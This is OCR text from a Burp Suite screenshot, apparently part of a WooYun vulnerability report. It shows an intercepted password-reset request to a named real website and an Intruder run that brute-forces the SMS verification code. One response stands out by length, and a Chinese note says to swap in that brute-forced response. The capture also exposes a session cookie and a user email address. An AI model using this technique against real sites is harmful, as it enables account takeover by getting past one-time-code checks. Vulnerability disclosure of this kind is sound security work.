 Burp Suite Professional v1.6.12 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://www.sinopectg.com:80 [118.192.9.165]
Forward Drop Intercept i... Action Comment this item ?
Raw Params Headers Hex
POST /user.php HTTP/1.1
Host: www.sinopectg.com
Proxy-Connection: keep-alive
Content-Length: 98
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.sinopectg.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/41.0.2272.118 UBrowser/5.1.1591.57 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://www.sinopectg.com/user.php?act=get_password
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: ECS[username]=zhaoshang%40sinopectg.com; ECS[history]=6084%2C5657;
_gat=1; ECS_ID=c37a7985b066f75d032777967b8f8a90; _ga=GA1.2.630429132.1435063190
username=18121217293&mobile_check_code=&textfield2=1234&act=check_sms_code&subm
it.x=46&submit.y=28
将此返回包修改为爆破得到的响应包
? < + > Type a search term 0 matches
Intruder attack 6
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
5835 5832 200 13220
5840 5837 200 3258
5838 5835 200 3258
5841 5838 200 3258
5844 5841 200 3258
5843 5840 200 3258
5846 5843 200 3258
5847 5844 200 3258
5845 5842 200 3258
5848 5845 200 3258
Request Response
Raw Headers Hex HTML Render
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new
Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m
)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-36615923-1', 'auto');
ga('send', 'pageview');
</script>
? < + > Type a search term 0 matches
www.wooyun.org
Waiting to pause